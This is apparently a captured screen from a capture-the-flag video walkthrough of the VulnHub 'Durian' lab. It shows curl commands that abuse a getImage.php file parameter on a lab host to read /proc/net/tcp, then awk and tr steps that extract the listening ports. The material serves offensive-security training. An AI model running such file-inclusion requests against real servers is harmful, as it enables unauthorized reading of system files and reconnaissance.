 Oct 28 | 20:57
192.168.111.106
Disconnected
VulnHub - Durian
❯ curl -s -X GET "http://192.168.111.36/cgi-data/getImage.php?file=/proc/net/tcp" | tail -n 4
0: 00000000:1BA8 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 18076 1 0000000001c53e5d 100 0 0 10 128
1: 0100007F:0CEA 00000000:0000 0A 00000000:00000000 00:00000000 00000000 106 0 18598 1 00000000c8cfab5a 100 0 0 10 0
2: 00000000:0016 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 17751 1 00000000a173281d 100 0 0 10 0
3: 00000000:1F98 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 18078 1 00000000652b35c7 100 0 0 10 128
❯ curl -s -X GET "http://192.168.111.36/cgi-data/getImage.php?file=/proc/net/tcp" | tail -n 4 | awk '{print $2}'
00000000:1BA8
0100007F:0CEA
00000000:0016
00000000:1F98
❯ curl -s -X GET "http://192.168.111.36/cgi-data/getImage.php?file=/proc/net/tcp" | tail -n 4 | awk '{print $2}' | tr ':' ' '
00000000 1BA8
0100007F 0CEA
00000000 0016
00000000 1F98
❯ curl -s -X GET "http://192.168.111.36/cgi-data/getImage.php?file=/proc/net/tcp" | tail -n 4 | awk '{print $2}' | tr ':' ' ' | awk 'NF{print $NF}'
1BA8
0CEA
0016
1F98
/home/s4vitar/Desktop/s4vitar/VulnHub/192.168.111.36/nmap ✔ #